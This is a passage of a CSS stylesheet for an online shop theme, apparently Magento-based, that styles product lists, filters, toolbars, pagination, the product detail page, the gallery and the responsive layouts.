  padding-bottom: 20px;
  border-bottom: 1px dotted #ddd;
  margin-bottom: 20px;
  max-height: 100px;
  overflow-y: auto;
}
.block .block-content.filter-content .filter-options-content:last-child {
  padding-bottom: 0;
  border: none;
}
.block .block-content.filter-content .filter-options-content .items li {
  margin-bottom: 10px;
}
.block .block-content.filter-content .filter-options-content .items li:last-child {
  margin-bottom: 0;
}
.block .block-content.filter-content .filter-options-content .items li a {
  display: block;
  position: relative;
  padding-left: 23px;
}
.block .block-content.filter-content .filter-options-content .items li a:hover:after {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  background: url(../images/icon-image.png) no-repeat -18px -136px;
  z-index: 10;
}
.block .block-content.filter-content .filter-options-content .items li a .count {
  float: right;
  margin-left: 5px;
}
.block .block-content.filter-content .filter-options-content .items li a:before {
  position: absolute;
  top: 1px;
  left: 0;
  content: '';
  display: inline-block;
  width: 16px;
  height: 16px;
  border: 1px solid #e3e1e1;
  background-color: #f7f7f7;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  z-index: 5;
}
.block.block-compare .block-title .no-display {
  display: none;
}
.block.block-compare .empty {
  border: 1px solid #ddd;
  padding: 20px;
}
.block.block-compare .product-items {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}
.block.block-compare .product-items .product-item {
  margin-bottom: 10px;
}
.block.block-compare .product-items .delete {
  float: right;
}
.block.block-compare .product-items .delete:before {
  content: '\f00d';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.block.block-compare .product-items .delete span {
  display: none;
}
.products-list {
  margin: 0;
}
.products-list .item .item-inner {
  margin-bottom: 30px;
  position: relative;
  display: table;
  width: 100%;
}
.products-list .item .item-inner .box-image-list {
  width: 220px;
  border: 1px solid #ddd;
  float: left;
  position: relative;
}
.products-list .item .item-inner .box-image-list .label-product {
  top: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-sale {
  left: 10px;
}
.products-list .item .item-inner .box-image-list .label-product.label-new {
  right: 10px;
}
.products-list .item .item-inner .box-image-list .product-image-container {
  width: 100% !important;
  max-width: inherit;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper {
  padding: 0 !important;
  height: auto !important;
  overflow: visible;
}
.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo {
  width: 100% !important;
  position: relative;
}
.products-list .item .item-inner .box-image-list .product-item-photo {
  display: block;
  line-height: 0;
}
.products-list .item .item-inner .box-image-list .quickview-handler {
  font-weight: 400;
  height: 36px;
  left: 50%;
  line-height: 36px;
  margin-left: -18px;
  margin-top: -18px;
  position: absolute;
  text-align: center;
  text-decoration: none;
  top: 50%;
  color: #fff;
  vertical-align: middle;
  white-space: nowrap;
  width: 36px;
  z-index: 88;
}
.products-list .item .item-inner .box-image-list .quickview-handler:before {
  content: '\f002';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-image-list .quickview-handler span {
  display: none;
}
.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler {
  display: inline-block;
  opacity: 1;
  visibility: visible;
}
.products-list .item .item-inner .box-info-list {
  margin-left: 250px;
}
.products-list .item .item-inner .box-info-list .product-name {
  font-weight: 700;
  font-size: 133.33%;
  text-transform: capitalize;
  margin-bottom: 5px;
}
.products-list .item .item-inner .box-info-list .price-box {
  margin-top: 0px;
  margin-bottom: 10px;
}
.products-list .item .item-inner .box-info-list .product-reviews-summary {
  margin: 0 0 5px;
}
.products-list .item .item-inner .box-info-list .bottom-action {
  display: table;
}
.products-list .item .item-inner .box-info-list .bottom-action form {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action {
  padding-left: 12px !important;
  padding-right: 12px !important;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:before {
  content: '';
  display: inline-block;
  width: 17px;
  height: 15px;
  background: url(../images/icon-image.png) no-repeat -20px -272px;
  position: relative;
  top: 3px;
  margin-right: 3px;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action span {
  color: #666;
  font-weight: 700;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover span {
  color: #fff;
}
.products-list .item .item-inner .box-info-list .bottom-action form .btn-action:hover:before {
  background-position: -67px -272px;
}
.products-list .item .item-inner .box-info-list .bottom-action .add-to-links {
  float: left;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action {
  background: none;
  float: left;
  margin-right: 5px;
  display: inline-block;
  border: 1px solid #ddd !important;
  height: 30px;
  line-height: 28px;
  text-align: center;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare {
  width: 30px;
  color: #999;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist span,
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare span {
  display: none;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
}
.products-list .item .item-inner .box-info-list .ratings {
  display: inline-block;
  width: 100%;
  height: 20px;
  margin: 15px 0 0;
}
.products-list .item .item-inner .box-info-list .no-rating {
  height: 20px;
  line-height: 20px;
  margin: 10px 0 5px;
}
.products-list .item .item-inner .box-info-list .product-item-inner {
  margin-bottom: 25px;
}
.products-list .item .item-inner .box-info-list .product-item-inner .more {
  display: none;
}
.toolbar {
  padding: 10px 0;
  margin-bottom: 30px;
  border-top: 1px solid #dddddd;
  border-bottom: 1px solid #dddddd;
}
.toolbar select {
  height: 30px;
}
.toolbar .modes {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
  height: 30px;
}
.toolbar .modes .modes-label {
  display: none;
}
.toolbar .modes .modes-mode {
  display: inline-block;
  width: 30px;
  height: 30px;
  background-color: #e9e9e9;
}
.toolbar .modes .modes-mode span {
  display: none;
}
.toolbar .modes .modes-mode.mode-grid {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -12px -171px;
}
.toolbar .modes .modes-mode.mode-grid:hover,
.toolbar .modes .modes-mode.mode-grid.active {
  background-position: -61px -171px;
}
.toolbar .modes .modes-mode.mode-list {
  margin-right: 5px;
  background-image: url(../images/icon-image.png);
  background-repeat: no-repeat;
  background-position: -14px -212px;
}
.toolbar .modes .modes-mode.mode-list:hover,
.toolbar .modes .modes-mode.mode-list.active {
  background-position: -62px -211px;
}
.toolbar .toolbar-amount {
  margin: 0;
}
.toolbar .toolbar-sorter {
  display: inline-block;
  vertical-align: top;
  margin-right: 30px;
}
.toolbar .toolbar-sorter .sorter-label,
.toolbar .toolbar-sorter .sorter-options,
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .toolbar-sorter .sorter-label {
  line-height: 32px;
  margin: 0;
}
.toolbar .toolbar-sorter .sorter-action {
  display: inline-block;
  padding: 0 5px;
}
.toolbar .toolbar-sorter .sorter-action span {
  display: none;
}
.toolbar .toolbar-sorter .sorter-action.sort-asc:before {
  content: '\f176';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .toolbar-sorter .sorter-action.sort-desc:before {
  content: '\f175';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 13px;
}
.toolbar .limiter {
  display: inline-block;
  vertical-align: top;
}
.toolbar .limiter .label,
.toolbar .limiter .control,
.toolbar .limiter .limiter-text {
  display: inline-block;
  vertical-align: middle;
  width: auto;
}
.toolbar .limiter .label {
  line-height: 32px;
  margin: 0;
}
.toolbar .pages {
  display: inline-block;
  vertical-align: top;
  float: right;
}
.toolbar .pages .pages-label {
  display: none;
}
.toolbar .pages .pages-items .item {
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  height: 30px;
  border: 1px solid #ddd;
  line-height: 28px;
  text-align: center;
}
.toolbar .pages .pages-items .item:hover a {
  color: #fff;
}
.toolbar .pages .pages-items .item a {
  display: block;
}
.toolbar .pages .pages-items .item a .label {
  display: none;
}
.toolbar .pages .pages-items .item.current {
  color: #fff;
}
.toolbar .pages .pages-items .item.current .label {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-next a:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar .pages .pages-items .item.pages-item-previous a span {
  display: none;
}
.toolbar .pages .pages-items .item.pages-item-previous a:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 16px;
}
.toolbar.toolbar-products .toolbar-amount {
  display: none;
}
.products-sidebar .item {
  margin-bottom: 20px;
}
.products-sidebar .item:last-child {
  margin-bottom: 0;
}
.products-sidebar .item .item-inner .box-image {
  float: left;
  width: 85px;
  border: 1px solid #ddd;
}
.products-sidebar .item .item-inner .box-info {
  margin-left: 100px;
}
.products-sidebar .item .item-inner .box-info .product-name {
  font-size: 116.67%;
  margin-bottom: 5px;
  font-weight: normal;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary {
  margin-bottom: 7px;
  display: table;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions .action.view {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty {
  padding-top: 0;
  height: 21px;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions {
  display: block;
  width: 74px;
  margin-top: 7px;
  height: 12px;
  background: url(../images/rating_icon.png) repeat-x left bottom;
}
.products-sidebar .item .item-inner .box-info .product-reviews-summary.empty .reviews-actions a {
  display: none;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary {
  padding: 10px 0;
}
.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a {
  display: block;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
  #layered-filter-block .wrap-price-shopby .btn-shopby {
    float: none !important;
    width: 100% !important;
  }
  #layered-filter-block .wrap-price-shopby .price-input {
    float: none !important;
    width: 100% !important;
    display: table;
    margin-bottom: 6px;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby {
    width: 48%;
    margin: 0;
  }
  #layered-filter-block .wrap-price-shopby .price-input .txt-price-shopby:last-child {
    float: right;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .sm_quickview_handler {
    display: none !important;
  }
}
@media (max-width: 767px) {
  .sm_quickview_handler {
    display: none !important;
  }
  .products-grid .item .item-inner .box-info {
    padding: 10px 10px 20px;
  }
  .products-grid .item .item-inner .box-info .bottom-action .btn-action.btn-cart:before {
    display: none;
  }
  .toolbar-top .modes,
  .toolbar-top .toolbar-sorter {
    margin-right: 20px;
  }
  .toolbar-top .pages {
    display: none;
  }
  .toolbar-bottom .toolbar-sorter,
  .toolbar-bottom .limiter {
    display: none;
  }
  .products-list .item .item-inner .box-image-list {
    width: 150px;
  }
  .products-list .item .item-inner .box-info-list {
    margin-left: 160px;
  }
}
@media (max-width: 480px) {
  .toolbar .modes {
    margin-right: 10px;
  }
  .toolbar-top .limiter {
    float: none;
    width: 100%;
    border-top: 1px solid #ddd;
    padding-top: 10px;
    margin-top: 10px;
  }
  .products-list .item .item-inner .box-image-list,
  .products-list .item .item-inner .box-info-list {
    width: 100%;
    margin: 0;
  }
  .products-list .item .item-inner .box-info-list {
    clear: both;
    padding-top: 10px;
  }
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb--icon,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb--icon {
  display: none;
}
.services-sidebar {
  border: 1px solid #ebebeb;
  border-radius: 3px;
  -webkit-border-radius: 3px;
  padding: 10px 20px;
  margin-bottom: 30px;
}
.services-sidebar li .service-content {
  border-bottom: 1px dashed #ebebeb;
  padding: 25px 0;
}
.services-sidebar li .service-content .service-icon {
  display: inline-block;
  font-size: 30px;
  line-height: 1.2;
  min-width: 36px;
  text-align: center;
  vertical-align: top;
}
.services-sidebar li .service-content .service-info {
  display: inline-block;
  vertical-align: top;
  padding-left: 10px;
}
.services-sidebar li .service-content .service-info h4 {
  font-size: 116.67%;
  font-weight: 700;
  text-transform: uppercase;
}
.services-sidebar li .service-content .service-info p {
  margin: 0;
}
.services-sidebar li:last-child .service-content {
  border: none;
}
.fancybox-lock .menu-ver-content {
  z-index: 9990 !important;
}
.thumb-item.lslide {
  padding-bottom: 5px;
}
.product-info-main .swatch-opt {
  margin: 0;
}
.page-product-downloadable .product-options-wrapper,
.page-product-downloadable .product-options-bottom {
  float: none !important;
  width: 100% !important;
}
.page-product-downloadable .product-info-main .product-options-bottom .price-box {
  display: none;
}
.fotorama__stage__frame .fotorama__img {
  margin-left: -2px;
}
.gallery-placeholder {
  position: relative;
}
.magnifier-preview {
  left: 100% !important;
  right: auto !important;
  top: 0 !important;
}
.product.attribute.overview {
  margin-bottom: 20px;
}
.page-product-downloadable .field.choice .label span {
  float: left;
}
.page-product-downloadable .field.choice .label .sample.link {
  float: right;
}
.bundle-summary {
  clear: both;
}
.page-product-bundle .fieldset-bundle-options {
  margin-bottom: 0;
}
.page-product-bundle .field.option .control .qty {
  width: 35px;
  text-align: center;
}
.page-product-bundle .block-bundle-summary .bundle-summary,
.page-product-bundle .block-bundle-summary .product-image-container,
.page-product-bundle .block-bundle-summary .title {
  display: none;
}
.page-product-bundle .product-info-main .bundle-actions,
.page-product-bundle .product-info-main .product-social-links,
.page-product-bundle .product-info-main .action.customization,
.page-product-bundle .product-info-main #customizeTitle {
  display: none;
}
.page-product-bundle .product-add-form {
  display: block !important;
}
.page-product-bundle .product-add-form .bundle-info .control.control-qty-cart {
  width: 70px !important;
  float: left !important;
  margin-top: 5px;
}
.page-product-bundle .product-details .price-box.price-configured_price {
  display: block;
}
.bundle-options-wrapper {
  clear: both;
}
.image-box-detail .product.media {
  overflow: visible;
}
.review-toolbar .limiter {
  display: none;
}
.additional-attributes {
  width: auto;
}
.additional-attributes tr th {
  padding: 8px !important;
  display: block !important;
  font-weight: bold !important;
}
.review-form .action.submit.primary {
  background-color: #333;
}
.review-form .action.submit.primary:focus,
.review-form .action.submit.primary:active,
.review-form .action.submit.primary:hover {
  background-color: #000;
}
.review-control-vote input[type='radio'] {
  position: relative;
  display: none;
}
.fotorama__stage,
.fotorama__nav {
  overflow: visible;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  width: 27px !important;
  height: 27px !important;
  line-height: 25px;
  text-align: center;
  border: 1px solid #ddd;
  position: absolute;
  top: 50% !important;
  margin-top: -14px;
  background-color: #fff;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr {
  display: none;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:hover:before,
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:hover:before {
  color: #fff;
}
.fotorama__dot {
  border: 1px solid #ddd !important;
  width: 10px !important;
  height: 10px !important;
  border-radius: 5px !important;
  -webkit-border-radius: 5px !important;
}
body .fotorama--fullscreen {
  z-index: 999999 !important;
}
.fotorama__thumb__arr {
  transition: none !important;
  -webkit-transition: none !important;
}
.fotorama__thumb-border {
  background: none;
}
.fotorama__wrap--slide .fotorama__stage__frame {
  border: 1px solid #ddd;
}
.fotorama__thumb {
  border: 1px solid #ddd;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right {
  right: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right:before {
  content: '\f105';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left {
  left: 10px !important;
}
.fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left:before {
  content: '\f104';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 24px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--right:before {
  content: '\f107';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left {
  text-align: center;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr--left:before {
  content: '\f106';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 30px;
}
.fotorama__nav-wrap--vertical .fotorama__thumb__arr {
  background-color: rgba(255, 255, 255, 0.9) !important;
}
.image-box-detail {
  position: static;
}
.magnifier-preview {
  border: 1px solid #ddd;
}
.box-tocart.update .field.qty .control {
  width: 70px;
  margin-top: 5px;
}
.product-add-form .box-tocart {
  float: left;
}
.fieldset.review-fieldset {
  margin-bottom: 0;
}
.detail-title {
  font-size: 133.33%;
  font-weight: 700;
  margin-bottom: 20px;
  color: #444;
  border-bottom: 1px solid #ddd;
  text-transform: uppercase;
  padding-bottom: 3px;
  position: relative;
}
.detail-title:before {
  content: '';
  width: 100px;
  height: 1px;
  position: absolute;
  left: 0;
  bottom: -1px;
}
.related-upsell-wrapper {
  margin-left: -10px;
  margin-right: -10px;
  overflow: hidden;
  padding: 10px;
}
.related-upsell-wrapper .owl-carousel .owl-stage-outer {
  overflow: visible;
}
.related-upsell-wrapper .owl-controls .owl-nav {
  position: absolute;
  top: -53px;
  right: -3px;
}
.related-upsell-wrapper .owl-controls .owl-nav div {
  width: 20px;
  height: 27px;
  border: 1px solid #ddd;
  background: none !important;
  color: #666;
}
.related-upsell-wrapper .owl-controls .owl-nav div:before {
  line-height: 25px !important;
}
.related-upsell-wrapper .owl-controls .owl-nav div:hover:before {
  color: #fff !important;
}
.related-upsell-wrapper .products-grid .item .item-inner {
  margin-bottom: 0;
}
.related-upsell-wrapper .products-grid .item .item-inner .reviews-actions {
  display: none;
}
.product-options-wrapper {
  margin-bottom: 30px;
  padding-top: 10px;
}
.product.info.detailed {
  clear: both;
}
.product.attribute.overview {
  padding-top: 20px;
  clear: both;
}
.media {
  display: block;
  overflow: visible;
  float: left;
  width: 50%;
  margin: 0 0 30px;
  padding-right: 15px;
}
.product-info-main {
  width: 50%;
  float: right;
  padding-left: 15px;
  margin-bottom: 30px;
}
.product-info-main .page-title-wrapper.product .page-title {
  text-transform: none;
  font-weight: 700;
  font-size: 166.67%;
  color: #444;
  margin-bottom: 5px;
}
.product-info-main .page-title-wrapper.product .page-title:before {
  display: none;
}
.product-info-main .product-reviews-summary {
  margin: 10px 0;
  display: table;
}
.product-info-main .price-box {
  margin-bottom: 10px;
  display: inline-block;
}
.product-info-main .price-box .price {
  font-size: 166.67%;
}
.product-info-main .product-info-stock-sku {
  display: inline-block;
  float: right;
  margin-top: 9px;
}
.product-info-main .product-info-stock-sku .available span {
  color: #00abf0;
}
.product-info-main .product-info-stock-sku .available span:before {
  content: '\f046';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 14px;
  position: relative;
  top: 1px;
  margin-right: 5px;
}
.product-info-main .product-info-stock-sku .sku {
  display: none;
}
.product-info-main .product-options-bottom {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset,
.product-info-main .product-add-form .box-tocart .fieldset {
  background-color: #eeeeee;
  display: table;
  margin-right: 10px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty {
  float: left;
  margin: 0 !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .label,
.product-info-main .product-add-form .box-tocart .fieldset .qty .label {
  line-height: 40px;
  padding: 0 8px 0 10px !important;
  float: none !important;
  display: table-cell;
  vertical-align: middle;
  margin: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control {
  display: table-cell;
  vertical-align: middle;
  padding-right: 20px;
  float: none !important;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .qty .control #qty,
.product-info-main .product-add-form .box-tocart .fieldset .qty .control #qty {
  width: 35px;
  height: 30px;
  text-align: center;
  margin-right: 0;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions,
.product-info-main .product-add-form .box-tocart .fieldset .actions {
  float: left;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button,
.product-info-main .product-add-form .box-tocart .fieldset .actions button {
  color: #fff !important;
  line-height: 40px;
  font-weight: 700;
  height: 40px;
}
.product-info-main .product-options-bottom .box-tocart .fieldset .actions button:hover,
.product-info-main .product-add-form .box-tocart .fieldset .actions button:hover {
  background-color: #444 !important;
}
.product-info-main .product-addto-links,
.product-info-main .product-social-links {
  float: left;
}
.product-info-main .product-addto-links .action,
.product-info-main .product-social-links .action {
  border: 1px solid #adadad;
  display: block !important;
  background-color: transparent;
  float: left;
  line-height: 35px;
  text-align: center;
  color: #000;
  width: 40px;
  height: 40px;
  padding: 0;
  margin-right: 10px;
  border-radius: 0;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
}
.product-info-main .product-addto-links .action:last-child,
.product-info-main .product-social-links .action:last-child {
  margin-right: 0;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  display: none !important;
}
.product-info-main .product-addto-links .action:hover,
.product-info-main .product-social-links .action:hover {
  background-color: transparent;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action:before,
.product-info-main .product-social-links .action:before {
  color: #000;
}
.product-info-main .product-addto-links .action.tocompare:before,
.product-info-main .product-social-links .action.tocompare:before {
  content: '\f021';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action.towishlist:before,
.product-info-main .product-social-links .action.towishlist:before {
  content: '\f004';
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  font-synthesis: weight style;
  font-stretch: normal;
  font-size-adjust: none;
  font-language-override: normal;
  font-kerning: auto;
  font-feature-settings: normal;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  text-align: center;
  font-size: 18px;
  line-height: 40px;
  color: #999;
}
.product-info-main .product-addto-links .action span,
.product-info-main .product-social-links .action span {
  display: none;
}
.product-info-main .product-addto-links .action.mailto.friend,
.product-info-main .product-social-links .action.mailto.friend {
  margin: 0;
}
.product-info-main .product-addto-links .action.mailto.friend:before,
.product-info-main .product-social-links .action.mailto.friend:before {
  line-height: 34px;
}
#addthis_wrap {
  clear: both;
}
.detail-bottom-wrapper {
  padding-top: 40px;
  margin-bottom: 30px;
  clear: both;
}
.detail-bottom-wrapper .product.data.items {
  border: 1px solid #e1e1e1;
}
.detail-bottom-wrapper .product.data.items > .item.title {
  margin-left: -1px !important;
  margin-right: 0 !important;
  border-top: none !important;
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:before {
  content: '(';
}
.detail-bottom-wrapper .product.data.items > .item.title .counter:after {
  content: ')';
}
.detail-bottom-wrapper .product.data.items .data.item.content {
  border: none !important;
  margin-top: 50px !important;
}
.product-image-detail .large-image {
  border: 1px solid #ddd;
  margin-bottom: 10px;
  position: relative;
  padding: 1px;
  text-align: center;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item .thumb-image {
  border: 1px solid #ddd;
  background-color: #fff;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img {
  border: 1px solid transparent;
}
.product-image-detail .thumbs-container .thumb-slider .thumb-item img:hover {
  cursor: pointer;
}
.product-image-detail {
  position: relative;
}
.thumb-vertical .thumbs-container {
  width: 90px;
  position: absolute;
  left: 10px;
  top: 10px;
  z-index: 10002;
}
.thumb-vertical .thumbs-container .lSSlideOuter.vertical .lSAction > a {
  transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
}
.fancybox-lock .thumb-vertical .thumbs-container {
  z-index: 9995;
}
@media (min-width: 768px) and (max-width: 991px) {
  .review-ratings ~ .review-content,
  .review-ratings ~ .review-details {
    margin-left: 0 !important;
    margin-right: 0 !important;
    padding-top: 10px;
    clear: both;
  }
}
@media (max-width: 767px) {
  /*.sm-recently-viewed{
        display: none!important;
        visibility: hidden!important;
    }*/
  .catalog-product-view .column.main {
    display: flex;
    flex-direction: column;
  }
  .product-info-main,
  .product.media {
    width: 100%;
    padding-left: 0;
    padding-right: 0;
    float: none;
  }
  .product.media {
    order: -1;
